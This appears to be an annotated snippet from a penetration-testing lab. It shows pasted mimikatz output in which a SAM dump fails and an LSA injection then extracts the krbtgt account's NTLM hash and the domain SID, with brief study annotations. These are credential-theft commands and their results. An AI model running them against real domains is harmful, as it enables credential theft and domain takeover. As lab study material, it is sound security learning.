 mimikatz # lsadump::sam
Domain : HYDRA-DC
SysKey : 3056489a1838f7549924cef92e74db47
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3215547119-3429366549-1859630313
SID of domain
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 0a65dbcf4764f26e6a8668a8a7540699
NTLM hash of kerberos ticket granting ticket
LM :